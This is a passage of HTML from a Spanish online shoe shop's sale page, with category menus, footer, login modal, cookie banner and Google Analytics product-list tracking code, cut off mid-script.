  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botines-con-plataforma-mujer/">Botines con plataforma mujer</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botines-planos-mujer/">Botines planos mujer</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botines-de-tacon-mujer/">Botines de tacón mujer</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botines-con-cordones-mujer/">Botines con cordones mujer</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botines-bajos-mujer/">Botines bajos mujer</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/1-zapatillas-deportivas-mujer/">Zapatillas deportivas mujer</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/sandalias-de-mujer/">Sandalias de mujer</a><span class="arrows collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar210"><i class="fa fa-angle-down add" aria-hidden="true"></i><i class="fa fa-angle-up remove" aria-hidden="true"></i></span><div class="collapse" id="exCollapsingNavbar210">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/sandalias-de-cuna-mujer/">Sandalias de cuña mujer</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/sandalias-con-plataforma-mujer/">Sandalias con plataforma mujer</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/sandalias-con-hebilla-mujer/">Sandalias con hebilla mujer</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/sandalias-de-dedo-mujer/">Sandalias de dedo mujer</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/sandalias-con-velcro-mujer/">Sandalias con velcro mujer</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/sandalias-planas-mujer/">Sandalias planas mujer</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/esparto-de-mujer/">Esparto de mujer</a></li></ul></div></li><li data-depth="0"><a href="https://www.coroneltapiocca.es/zapatos-de-hombre/">Zapatos hombre</a><span class="collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar217"><i class="fa fa-angle-down add" aria-hidden="true"></i><i class="fa fa-angle-up remove" aria-hidden="true"></i></span><div class="collapse" id="exCollapsingNavbar217">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botas-de-hombre/">Botas de hombre</a><span class="arrows collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar222"><i class="fa fa-angle-down add" aria-hidden="true"></i><i class="fa fa-angle-up remove" aria-hidden="true"></i></span><div class="collapse" id="exCollapsingNavbar222">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botas-con-cordones-hombre/">Botas con cordones hombre</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botas-montana-hombre/">Botas montaña hombre</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botas-impermeables-hombre/">Botas impermeables hombre</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botas-militares-hombre/">Botas militares hombre</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botines-de-hombre/">Botines de hombre</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/sandalias-de-hombre/">Sandalias de hombre</a><span class="arrows collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar224"><i class="fa fa-angle-down add" aria-hidden="true"></i><i class="fa fa-angle-up remove" aria-hidden="true"></i></span><div class="collapse" id="exCollapsingNavbar224">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/sandalias-de-dedo-hombre/">Sandalias de dedo hombre</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/sandalias-con-velcro-hombre/">Sandalias con velcro hombre</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/zapatos-con-cordones-hombre/">Zapatos con cordones hombre</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/zapatos-nauticos-hombre/">Zapatos náuticos hombre</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/zapatillas-deportivas-hombre/">Zapatillas deportivas hombre</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/alpargatas-de-hombre/">Alpargatas de hombre</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/esparto-de-hombre/">Esparto de hombre</a></li></ul></div></li></ul>
    </div>
  </div>
    <div id="facets_search_wrapper">
        <div id="search_filters_wrapper">
            <div id="search_filter_controls" class="hidden-md-up">
                <button data-search-url="" class="btn btn-secondary btn-sm js-search-filters-clear-all">
                        <i class="fa fa-times" aria-hidden="true"></i>Borrar todo
                </button>
                <button class="btn btn-primary btn-lg ok">
                    <i class="fa fa-filter" aria-hidden="true"></i>
                    OK
                </button>
            </div>
                    </div>
    </div>



                        </div>
                

                

            
                </div>
            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  


<div id="footer-container-main" class="footer-container footer-style-2">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Legal</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.coroneltapiocca.es/aviso-legal.html"
                                        title="Aviso legal"                                                                        >
                                    Aviso legal
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.coroneltapiocca.es/terminos-y-condiciones-de-uso.html"
                                        title="Nuestros términos y condiciones"                                                                        >
                                    Términos y condiciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.coroneltapiocca.es/envio.html"
                                        title="Nuestros términos y condiciones de envío"                                                                        >
                                    Envío
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.coroneltapiocca.es/pago-seguro.html"
                                        title="Nuestra forma de pago segura"                                                                        >
                                    Pago seguro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.coroneltapiocca.es/cookies.html"
                                        title="Política de cookies"                                                                        >
                                    Cookies
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-2 block-links js-block-toggle">
            <h5 class="block-title"><span>Otros enlaces</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.coroneltapiocca.es/productos-rebajados"
                                        title="Nuestros productos especiales"                                                                        >
                                    Ofertas
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.coroneltapiocca.es/novedades"
                                        title="Novedades"                                                                        >
                                    Novedades
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.coroneltapiocca.es/mapa del sitio"
                                        title="¿Perdido? Encuentre lo que está buscando"                                                                        >
                                    Mapa del sitio
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.coroneltapiocca.es/mi-cuenta"
                                        title=""                                                                        >
                                    Mi cuenta
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="/hoja-de-devolucion-coronel-tapiocca.pdf"
                                                                                                                >
                                    Hoja de devolución, cambio y desistimiento
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contáctanos</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Coronel Tapiocca</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Avda. de Europa S/N P.I. La Golondrina<br />
45510 Fuensalida (Toledo)</div>
            </div>
                                                    <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:hola@coroneltapiocca.es">hola@coroneltapiocca.es</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>


      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>


    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                                            <div class="col-sm-6 push-sm-6 copyright-img text-right">
                            <img src="/img/cms/logo-ct-circulo-p.png" class="img-fluid" alt="Métodos de pago"/>
                        </div>
                    
                                            <div class="col-sm-6 pull-sm-6 copyright-txt">
                            <p>© 2021 Coronel Tapiocca. Todos los derechos reservados.</p>
                        </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


    
 <template id="password-feedback">
 <div
   class="password-strength-feedback mt-2"
   style="display: none;"
 >
   <div class="progress-container">
     <div class="progress mb-3">
       <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
     </div>
   </div>
   <script type="text/javascript" class="js-hint-password">
            {"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}
        </script>

   <div class="password-strength-text"></div>
   <div class="password-requirements text-muted">
     <p class="password-requirements-length" data-translation="Introduce una contraseña de entre %s y %s caracteres">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
     <p class="password-requirements-score" data-translation="La puntuación mínima debe ser: %s">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
   </div>
 </div>
</template>      <script src="https://www.coroneltapiocca.es/themes/warehouse/assets/cache/bottom-0283a1360.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Necesita registrarse o crear una cuenta</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Guarda productos en tu lista de deseos para comprarlos posteriormente o compartirlo con tus amigos.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.coroneltapiocca.es/iniciar-sesion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              Dirección de correo electrónico
          </label>
    <div class="col-md-8 js-input-column ">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Contraseña
          </label>
    <div class="col-md-8 js-input-column ">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
              aria-label="Contraseña"
              title="At least 5 characters long"
             data-minlength="8"             data-maxlength="72"             data-minscore="3"              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="captcha_login form-group row required login page_pricesdrop ver17">
            <label for="pa_captcha" class="col-md-3"></label>
        <div class="pa-captcha-inf col-md-6">
                    <div id="g-recaptcha-response-160061265"></div>
            </div>
    <div class="col-md-3 form-control-comment"></div></div><div class="forgot-password">
        <a href="https://www.coroneltapiocca.es/recuperar-contraseña" rel="nofollow">
          ¿Olvidó su contraseña?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Iniciar sesión</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://www.coroneltapiocca.es/index.php?controller=registration" data-link-action="display-register-form">
                        ¿No tienes cuenta?, Create una ya
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Producto añadido a la lista de deseos</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Productos añadidos para comparar</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>



<div id="iqitcookielaw" class="p-3">
<p>Utilizamos cookies propias y de terceros para obtener datos estadísticos de la navegación de nuestros usuarios y mejorar nuestros servicios. Si acepta o continúa navegando, consideramos que acepta su uso. Puede cambiar la configuración u obtener más información <span style="color:#ff0202;"><a href="http://shop.kangaroos.es/content/9-cookies"><span style="color:#ff0202;"><strong>aquí</strong></span></a></span>.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">ACEPTAR</button>
</div>

<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item_list", {"send_to": "G-8SFQJ2DGK4", "item_list_id": "prices-drop", "item_list_name": "Ofertas", "items": [{"item_id":"4284-9188","item_name":"C171-18","affiliation":"Coronel Tapiocca","index":0,"price":84.76,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - marron","item_category":"Botas con cordones hombre","item_category2":"Botas de hombre","item_category3":"Zapatos hombre"},{"item_id":"4405-10068","item_name":"C300-4","affiliation":"Coronel Tapiocca","index":1,"price":63.96,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - Marino","item_category":"Zapatos náuticos hombre","item_category2":"Zapatos hombre"},{"item_id":"4401-10044","item_name":"C304-11","affiliation":"Coronel Tapiocca","index":2,"price":87.96,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - negro","item_category":"Botas con cordones hombre","item_category2":"Botas de hombre","item_category3":"Zapatos hombre"},{"item_id":"4402-10050","item_name":"C304-13","affiliation":"Coronel Tapiocca","index":3,"price":87.96,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - Cuero","item_category":"Botas con cordones hombre","item_category2":"Botas de hombre","item_category3":"Zapatos hombre"},{"item_id":"4403-10056","item_name":"C305-11","affiliation":"Coronel Tapiocca","index":4,"price":84.76,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - negro","item_category":"Botas con cordones hombre","item_category2":"Botas de hombre","item_category3":"Zapatos hombre"},{"item_id":"4406-10074","item_name":"C306-18","affiliation":"Coronel Tapiocca","index":5,"price":84.76,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - marron","item_category":"Botas con cordones hombre","item_category2":"Botas de hombre","item_category3":"Zapatos hombre"},{"item_id":"4458-10386","item_name":"C307-11","affiliation":"Coronel Tapiocca","index":6,"price":84.76,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - negro","item_category":"Botas con cordones hombre","item_category2":"Botas de hombre","item_category3":"Zapatos hombre"},{"item_id":"4459-10392","item_name":"C307-38","affiliation":"Coronel Tapiocca","index":7,"price":84.76,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - marron","item_category":"Botas con cordones hombre","item_category2":"Botas de hombre","item_category3":"Zapatos hombre"},{"item_id":"4464-10422","item_name":"C310-18","affiliation":"Coronel Tapiocca","index":8,"price":79.96,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - Marrón","item_category":"Botines de hombre","item_category2":"Zapatos hombre"},{"item_id":"4461-10404","item_name":"C311-11","affiliation":"Coronel Tapiocca","index":9,"price":76.76,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - negro","item_category":"Zapatos con cordones hombre","item_category2":"Zapatos hombre"},{"item_id":"4462-10410","item_name":"C311-18","affiliation":"Coronel Tapiocca","index":10,"price":76.76,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - marron","item_category":"Zapatos con cordones hombre","item_category2":"Zapatos hombre"},{"item_id":"4463-10416","item_name":"C312-11","affiliation":"Coronel Tapiocca","index":11,"price":76.76,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - negro","item_category":"Zapatos con cordones hombre","item_category2":"Zapatos hombre"},{"item_id":"4449-10332","item_name":"C312-18","affiliation":"Coronel Tapiocca","index":12,"price":76.76,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - marron","item_category":"Zapatos con cordones hombre","item_category2":"Zapatos hombre"},{"item_id":"4451-10344","item_name":"C314-11","affiliation":"Coronel Tapiocca","index":13,"price":76.76,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - negro","item_category":"Zapatos hombre"},{"item_id":"4452-10350","item_name":"C314-18","affiliation":"Coronel Tapiocca","index":14,"price":76.76,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - marron","item_category":"Zapatos hombre"},{"item_id":"4455-10368","item_name":"C320-11","affiliation":"Coronel Tapiocca","index":15,"price":79.96,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - Negro\/marrón","item_category":"Botines de hombre","item_category2":"Zapatos hombre"},{"item_id":"4456-10374","item_name":"C320-17","affiliation":"Coronel Tapiocca","index":16,"price":79.96,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - Cedar\/marron","item_category":"Botines de hombre","item_category2":"Zapatos hombre"},{"item_id":"4457-10380","item_name":"C323-11","affiliation":"Coronel Tapiocca","index":17,"price":76.76,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - negro","item_category":"Zapatos con cordones hombre","item_category2":"Hombre","item_category3":"Zapatos hombre"},{"item_id":"4446-10314","item_name":"C323-17","affiliation":"Coronel Tapiocca","index":18,"price":76.76,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - Cedar\/marron","item_category":"Zapatos con cordones hombre","item_category2":"Zapatos hombre"},{"item_id":"4473-10476","item_name":"C350-11","affiliation":"Coronel Tapiocca","index":19,"price":71.96,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"36 - negro","item_category":"Botas con cordones mujer","item_category2":"Botas de mujer","item_category3":"Zapatos mujer"},{"item_id":"4447-10320","item_name":"C350-38","affiliation":"Coronel Tapiocca","index":20,"price":71.96,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"41 - marron","item_category":"Botas con cordones mujer","item_category2":"Botas de mujer","item_category3":"Zapatos mujer"},{"item_id":"4448-10326","item_name":"C352-11","affiliation":"Coronel Tapiocca","index":21,"price":79.96,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"36 - Marrón","item_category":"Botas con cordones mujer","item_category2":"Botas de mujer","item_category3":"Zapatos mujer"},{"item_id":"4450-10338","item_name":"C354-11","affiliation":"Coronel Tapiocca","index":22,"price":79.96,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"36 - Marrón","item_category":"Botas con cordones mujer","item_category2":"Botas de mujer","item_category3":"Zapatos mujer"},{"item_id":"4480-10516","item_name":"C354-52","affiliation":"Coronel Tapiocca","index":23,"price":79.96,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"41 - Bronce","item_category":"Botas con cordones mujer","item_category2":"Botas de mujer","item_category3":"Zapatos mujer"}]});
            $('article[data-id-product="4284"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-8SFQJ2DGK4", "item_list_id": "prices-drop", "item_list_name": "Ofertas", "items": [{"item_id":"4284-9188","item_name":"C171-18","affiliation":"Coronel Tapiocca","index":0,"price":84.76,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - marron","item_category":"Botas con cordones hombre","item_category2":"Botas de hombre","item_category3":"Zapatos hombre"}]});}
            );
            
            $('article[data-id-product="4405"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-8SFQJ2DGK4", "item_list_id": "prices-drop", "item_list_name": "Ofertas", "items": [{"item_id":"4405-10068","item_name":"C300-4","affiliation":"Coronel Tapiocca","index":1,"price":63.96,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - Marino","item_category":"Zapatos náuticos hombre","item_category2":"Zapatos hombre"}]});}
            );
            
            $('article[data-id-product="4401"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-8SFQJ2DGK4", "item_list_id": "prices-drop", "item_list_name": "Ofertas", "items": [{"item_id":"4401-10044","item_name":"C304-11","affiliation":"Coronel Tapiocca","index":2,"price":87.96,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - negro","item_category":"Botas con cordones hombre","item_category2":"Botas de hombre","item_category3":"Zapatos hombre"}]});}
            );
            
            $('article[data-id-product="4402"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-8SFQJ2DGK4", "item_list_id": "prices-drop", "item_list_name": "Ofertas", "items": [{"item_id":"4402-10050","item_name":"C304-13","affiliation":"Coronel Tapiocca","index":3,"price":87.96,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - Cuero","item_category":"Botas con cordones hombre","item_category2":"Botas de hombre","item_category3":"Zapatos hombre"}]});}
            );
            
            $('article[data-id-product="4403"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-8SFQJ2DGK4", "item_list_id": "prices-drop", "item_list_name": "Ofertas", "items": [{"item_id":"4403-10056","item_name":"C305-11","affiliation":"Coronel Tapiocca","index":4,"price":84.76,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - negro","item_category":"Botas con cordones hombre","item_category2":"Botas de hombre","item_category3":"Zapatos hombre"}]});}
            );
            
            $('article[data-id-product="4406"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-8SFQJ2DGK4", "item_list_id": "prices-drop", "item_list_name": "Ofertas", "items": [{"item_id":"4406-10074","item_name":"C306-18","affiliation":"Coronel Tapiocca","index":5,"price":84.76,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - marron","item_category":"Botas con cordones hombre","item_category2":"Botas de hombre","item_category3":"Zapatos hombre"}]});}
            );
            
            $('article[data-id-product="4458"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-8SFQJ2DGK4", "item_list_id": "prices-drop", "item_list_name": "Ofertas", "items": [{"item_id":"4458-10386","item_name":"C307-11","affiliation":"Coronel Tapiocca","index":6,"price":84.76,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - negro","item_category":"Botas con cordones hombre","item_category2":"Botas de hombre","item_category3":"Zapatos hombre"}]});}
            );
            
            $('article[data-id-product="4459"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-8SFQJ2DGK4", "item_list_id": "prices-drop", "item_list_name": "Ofertas", "items": [{"item_id":"4459-10392","item_name":"C307-38","affiliation":"Coronel Tapiocca","index":7,"price":84.76,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - marron","item_category":"Botas con cordones hombre","item_category2":"Botas de hombre","item_category3":"Zapatos hombre"}]});}
            );
            
            $('article[data-id-product="4464"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-8SFQJ2DGK4", "item_list_id": "prices-drop", "item_list_name": "Ofertas", "items": [{"item_id":"4464-10422","item_name":"C310-18","affiliation":"Coronel Tapiocca","index":8,"price":79.96,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - Marrón","item_category":"Botines de hombre","item_category2":"Zapatos hombre"}]});}
            );
            
            $('article[data-id-product="4461"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-8SFQJ2DGK4", "item_list_id": "prices-drop", "item_list_name": "Ofertas", "items": [{"item_id":"4461-10404","item_name":"C311-11","affiliation":"Coronel Tapiocca","index":9,"price":76.76,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - negro","item_category":"Zapatos con cordones hombre","item_category2":"Zapatos hombre"}]});}
            );
            
            $('article[data-id-product="4462"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-8SFQJ2DGK4", "item_list_id": "prices-drop", "item_list_name": "Ofertas", "items": [{"item_id":"4462-10410","item_name":"C311-18","affiliation":"Coronel Tapiocca","index":10,"price":76.76,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - marron","item_category":"Zapatos con cordones hombre","item_category2":"Zapatos hombre"}]});}
            );
            
            $('article[data-id-product="4463"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-8SFQJ2DGK4", "item_list_id": "prices-drop", "item_list_name": "Ofertas", "items": [{"item_id":"4463-10416","item_name":"C312-11","affiliation":"Coronel Tapiocca","index":11,"price":76.76,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - negro","item_category":"Zapatos con cordones hombre","item_category2":"Zapatos hombre"}]});}
            );
            
            $('article[data-id-product="4449"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-8SFQJ2DGK4", "item_list_id": "prices-drop", "item_list_name": "Ofertas", "items": [{"item_id":"4449-10332","item_name":"C312-18","affiliation":"Coronel Tapiocca","index":12,"price":76.76,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - marron","item_category":"Zapatos con cordones hombre","item_category2":"Zapatos hombre"}]});}
            );
            
            $('article[data-id-product="4451"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-8SFQJ2DGK4", "item_list_id": "prices-drop", "item_list_name": "Ofertas", "items": [{"item_id":"4451-10344","item_name":"C314-11","affiliation":"Coronel Tapiocca","index":13,"price":76.76,"quantity":1,"item_brand":"Coronel Tapiocca","item_variant":"40 - negro","item_category":"Zapatos hombre"}]});}
            );
            
            $('article[data-id-product="4452"] a.quick-view').on(
                "click",
